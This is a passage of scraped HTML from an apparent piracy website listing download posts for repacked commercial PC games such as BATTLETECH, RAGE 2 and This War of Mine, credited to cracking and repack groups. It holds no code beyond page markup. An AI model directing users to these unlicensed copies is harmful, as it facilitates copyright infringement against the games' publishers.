											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/sniper-ghost-warrior-contracts-fitgirl-repack/" title="Download Sniper: Ghost Warrior Contracts (+ Update 1 + 9 DLCs, MULTi12) [FitGirl Repack]"  itemprop="headline" itemprop="name">
													Download Sniper: Ghost Warrior Contracts (+ Update 1 + 9 DLCs, MULTi12) [FitGirl Repack]												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="2019-11-28" class="published updated" title="2019-11-28T21:17:11+01:00">
																28/11/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-11-28T21:17:11+01:00">28 November، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-29775 post type-post status-publish format-standard hentry category-action category-adventure category-online-games category-pc-games category-repack-games category-strategy" >
								<div class="post-excerpt post-body entry-content" id="post-29775">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/battletech-fitgirl-repack/" title="Download BATTLETECH: Digital Deluxe Edition (v1.8.0 + All DLCs &#038; Bonus Content) [FitGirl Repack]" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2018/08/BATTLETECH-Flashpoint-Free-Download.jpg" src='[data-uri]' alt="Download BATTLETECH: Digital Deluxe Edition (v1.8.0 + All DLCs &#038; Bonus Content) [FitGirl Repack]"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" rel="tag">Strategy</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/battletech-fitgirl-repack/" title="Download BATTLETECH: Digital Deluxe Edition (v1.8.0 + All DLCs &#038; Bonus Content) [FitGirl Repack]"  itemprop="headline" itemprop="name">
													Download BATTLETECH: Digital Deluxe Edition (v1.8.0 + All DLCs &#038; Bonus Content) [FitGirl Repack]												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-11-28T20:50:15+01:00">
																28/11/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-11-28T20:50:15+01:00">28 November، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-23134 post type-post status-publish format-standard hentry category-action category-adventure category-pc-games category-repack-games category-rpg" >
								<div class="post-excerpt post-body entry-content" id="post-23134">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/kingdom-come-deliverance-repack/" title="Download Kingdom Come: Deliverance &#8211; Royal Edition [v 1.9.4 + DLCs] Repack by xatab" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/06/5e94ea37d9b60f625402695a729688e8c408de76ce4d856d842c50684491eab4_product_card_v2_mobile_slider_639.jpg" src='[data-uri]' alt="Download Kingdom Come: Deliverance &#8211; Royal Edition [v 1.9.4 + DLCs] Repack by xatab"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/kingdom-come-deliverance-repack/" title="Download Kingdom Come: Deliverance &#8211; Royal Edition [v 1.9.4 + DLCs] Repack by xatab"  itemprop="headline" itemprop="name">
													Download Kingdom Come: Deliverance &#8211; Royal Edition [v 1.9.4 + DLCs] Repack by xatab												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="2019-11-26" class="published updated" title="2019-11-26T03:12:42+01:00">
																26/11/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-11-26T03:12:42+01:00">26 November، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-46035 post type-post status-publish format-standard hentry category-action category-adventure category-indie category-pc-games category-repack-games" >
								<div class="post-excerpt post-body entry-content" id="post-46035">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/lost-ember-repack-spacex/" title="Download Lost Ember RePack SpaceX" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/11/lostember_header.jpg" src='[data-uri]' alt="Download Lost Ember RePack SpaceX"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/lost-ember-repack-spacex/" title="Download Lost Ember RePack SpaceX"  itemprop="headline" itemprop="name">
													Download Lost Ember RePack SpaceX												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-11-26T02:24:44+01:00">
																26/11/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-11-26T02:24:44+01:00">26 November، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-42588 post type-post status-publish format-standard hentry category-adventure category-indie category-pc-games category-repack-games category-simulation" >
								<div class="post-excerpt post-body entry-content" id="post-42588">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/this-war-of-mine-anniversary-edition-fitgirl-repack/" title="Download This War of Mine Final Cut (v6.0.7 + All DLCs + OST, MULTi12) [FitGirl Repack]" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2018/11/This-War-of-Mine-Stories-The-Last-Free-Download.jpg" src='[data-uri]' alt="Download This War of Mine Final Cut (v6.0.7 + All DLCs + OST, MULTi12) [FitGirl Repack]"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/simulation/" title="Simulation" rel="tag">Simulation</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/this-war-of-mine-anniversary-edition-fitgirl-repack/" title="Download This War of Mine Final Cut (v6.0.7 + All DLCs + OST, MULTi12) [FitGirl Repack]"  itemprop="headline" itemprop="name">
													Download This War of Mine Final Cut (v6.0.7 + All DLCs + OST, MULTi12) [FitGirl Repack]												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-11-26T02:03:01+01:00">
																26/11/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-11-26T02:03:01+01:00">26 November، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-21953 post type-post status-publish format-standard hentry category-action category-adventure category-indie category-pc-games category-repack-games" >
								<div class="post-excerpt post-body entry-content" id="post-21953">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/we-happy-few-fitgirl-repack/" title="Download We Happy Few (v1.9.88874 + All DLCs, MULTi9) [FitGirl Repack]" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2018/08/We-Happy-Few-Free-Download.jpg" src='[data-uri]' alt="Download We Happy Few (v1.9.88874 + All DLCs, MULTi9) [FitGirl Repack]"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/we-happy-few-fitgirl-repack/" title="Download We Happy Few (v1.9.88874 + All DLCs, MULTi9) [FitGirl Repack]"  itemprop="headline" itemprop="name">
													Download We Happy Few (v1.9.88874 + All DLCs, MULTi9) [FitGirl Repack]												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-11-26T01:34:12+01:00">
																26/11/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-11-26T01:34:12+01:00">26 November، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-45986 post type-post status-publish format-standard hentry category-action category-pc-games category-repack-games category-strategy" >
								<div class="post-excerpt post-body entry-content" id="post-45986">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/narcos-rise-of-the-cartels-fitgirl-repack/" title="Download Narcos Rise of the Cartels [FitGirl Repack]" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/11/narcos-rise-of-the-cartels-organizace.jpg" src='[data-uri]' alt="Download Narcos Rise of the Cartels [FitGirl Repack]"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" rel="tag">Strategy</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/narcos-rise-of-the-cartels-fitgirl-repack/" title="Download Narcos Rise of the Cartels [FitGirl Repack]"  itemprop="headline" itemprop="name">
													Download Narcos Rise of the Cartels [FitGirl Repack]												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-11-26T01:31:22+01:00">
																26/11/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-11-26T01:31:22+01:00">26 November، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-2454 post type-post status-publish format-standard hentry category-action category-pc-games category-repack-games" >
								<div class="post-excerpt post-body entry-content" id="post-2454">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/blazblue-centralfiction-codex/" title="Download BlazBlue Cross Tag Battle &#8211; Special Edition (v2.0 + 14 DLCs) [FitGirl Repack]" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2017/04/capsule_616x353.jpg" src='[data-uri]' alt="Download BlazBlue Cross Tag Battle &#8211; Special Edition (v2.0 + 14 DLCs) [FitGirl Repack]"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/blazblue-centralfiction-codex/" title="Download BlazBlue Cross Tag Battle &#8211; Special Edition (v2.0 + 14 DLCs) [FitGirl Repack]"  itemprop="headline" itemprop="name">
													Download BlazBlue Cross Tag Battle &#8211; Special Edition (v2.0 + 14 DLCs) [FitGirl Repack]												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-11-26T01:19:52+01:00">
																26/11/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-11-26T01:19:52+01:00">26 November، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-45977 post type-post status-publish format-standard hentry category-action category-pc-games category-repack-games" >
								<div class="post-excerpt post-body entry-content" id="post-45977">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/rage-2-fitgirl-repack/" title="Download RAGE 2 Deluxe Edition (v1.09 + All DLCs &#038; Expansions, MULTi13) [FitGirl Repack]" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/05/rage2.jpg" src='[data-uri]' alt="Download RAGE 2 Deluxe Edition (v1.09 + All DLCs &#038; Expansions, MULTi13) [FitGirl Repack]"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/rage-2-fitgirl-repack/" title="Download RAGE 2 Deluxe Edition (v1.09 + All DLCs &#038; Expansions, MULTi13) [FitGirl Repack]"  itemprop="headline" itemprop="name">
													Download RAGE 2 Deluxe Edition (v1.09 + All DLCs &#038; Expansions, MULTi13) [FitGirl Repack]												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-11-26T01:06:30+01:00">
																26/11/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-11-26T01:06:30+01:00">26 November، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-45940 post type-post status-publish format-standard hentry category-action category-adventure category-indie category-pc-games category-rpg category-simulation category-strategy" >
								<div class="post-excerpt post-body entry-content" id="post-45940">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/download-the-withering-skidrow/" title="Download The Withering-SKIDROW" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/11/The-Withering-Free-Download-1.jpg" src='[data-uri]' alt="Download The Withering-SKIDROW"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a><a href="https://mrpcgamer.net/category/pc-games/simulation/" title="Simulation" rel="tag">Simulation</a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" rel="tag">Strategy</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-the-withering-skidrow/" title="Download The Withering-SKIDROW"  itemprop="headline" itemprop="name">
													Download The Withering-SKIDROW												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="2019-11-20" class="published updated" title="2019-11-20T01:07:10+01:00">
																20/11/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-11-20T01:07:10+01:00">20 November، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-45932 post type-post status-publish format-standard hentry category-action category-adventure category-indie category-pc-games" >
								<div class="post-excerpt post-body entry-content" id="post-45932">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/red-evil-plaza/" title="Download Red Evil-PLAZA" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/11/RED-EVIL-Free-Download.jpg" src='[data-uri]' alt="Download Red Evil-PLAZA"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/red-evil-plaza/" title="Download Red Evil-PLAZA"  itemprop="headline" itemprop="name">
													Download Red Evil-PLAZA												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-11-20T00:39:40+01:00">
																20/11/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-11-20T00:39:40+01:00">20 November، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-45910 post type-post status-publish format-standard hentry category-action category-pc-games" >
								<div class="post-excerpt post-body entry-content" id="post-45910">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/tokyo-ghoul-re-call-to-exist-repack-by-rg-freedom/" title="Download Tokyo Ghoul re Call to Exist [1.01] RePack by RG Freedom" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/11/TOKYO-GHOULre-CALL-to-EXIST-Free-Download.jpg" src='[data-uri]' alt="Download Tokyo Ghoul re Call to Exist [1.01] RePack by RG Freedom"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/tokyo-ghoul-re-call-to-exist-repack-by-rg-freedom/" title="Download Tokyo Ghoul re Call to Exist [1.01] RePack by RG Freedom"  itemprop="headline" itemprop="name">
													Download Tokyo Ghoul re Call to Exist [1.01] RePack by RG Freedom												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-11-20T00:02:27+01:00">
																20/11/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-11-20T00:02:27+01:00">20 November، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-40680 post type-post status-publish format-standard hentry category-action category-pc-games category-repack-games" >
								<div class="post-excerpt post-body entry-content" id="post-40680">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/rage-2-xatab-repack/" title="Download Rage 2 [v 1.09u4] Repack by xatab" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/05/rage2.jpg" src='[data-uri]' alt="Download Rage 2 [v 1.09u4] Repack by xatab"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/rage-2-xatab-repack/" title="Download Rage 2 [v 1.09u4] Repack by xatab"  itemprop="headline" itemprop="name">
													Download Rage 2 [v 1.09u4] Repack by xatab												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="2019-11-19" class="published updated" title="2019-11-19T23:44:24+01:00">
																19/11/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-11-19T23:44:24+01:00">19 November، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-45892 post type-post status-publish format-standard hentry category-adventure category-pc-games category-repack-games" >
								<div class="post-excerpt post-body entry-content" id="post-45892">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/blacksad-under-the-skin-fitgirl-repack/" title="Download Blacksad: Under the Skin (MULTi7) [FitGirl Repack]" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/11/Blacksad-Under-the-Skin-Landscape.jpg" src='[data-uri]' alt="Download Blacksad: Under the Skin (MULTi7) [FitGirl Repack]"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/blacksad-under-the-skin-fitgirl-repack/" title="Download Blacksad: Under the Skin (MULTi7) [FitGirl Repack]"  itemprop="headline" itemprop="name">
													Download Blacksad: Under the Skin (MULTi7) [FitGirl Repack]												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-11-19T19:46:48+01:00">
																19/11/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-11-19T19:46:48+01:00">19 November، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-45868 post type-post status-publish format-standard hentry category-pc-games category-repack-games category-rpg" >
								<div class="post-excerpt post-body entry-content" id="post-45868">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/romancing-saga-3-fitgirl-repack/" title="Download Romancing SaGa 3 (ENG/JAP) [FitGirl Repack]" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/11/Romancing-SaGa-3-Free-Download.jpg" src='[data-uri]' alt="Download Romancing SaGa 3 (ENG/JAP) [FitGirl Repack]"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/romancing-saga-3-fitgirl-repack/" title="Download Romancing SaGa 3 (ENG/JAP) [FitGirl Repack]"  itemprop="headline" itemprop="name">
													Download Romancing SaGa 3 (ENG/JAP) [FitGirl Repack]												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="2019-11-17" class="published updated" title="2019-11-17T22:32:24+01:00">
																17/11/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-11-17T22:32:24+01:00">17 November، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-45838 post type-post status-publish format-standard hentry category-indie category-pc-games category-rpg" >
								<div class="post-excerpt post-body entry-content" id="post-45838">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/underrail-expedition-fitgirl-repack/" title="Download UnderRail + Expedition DLC (v1.1.1.3) [FitGirl Repack]" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/11/UnderRail-Free-Download.jpg" src='[data-uri]' alt="Download UnderRail + Expedition DLC (v1.1.1.3) [FitGirl Repack]"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/underrail-expedition-fitgirl-repack/" title="Download UnderRail + Expedition DLC (v1.1.1.3) [FitGirl Repack]"  itemprop="headline" itemprop="name">
													Download UnderRail + Expedition DLC (v1.1.1.3) [FitGirl Repack]												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
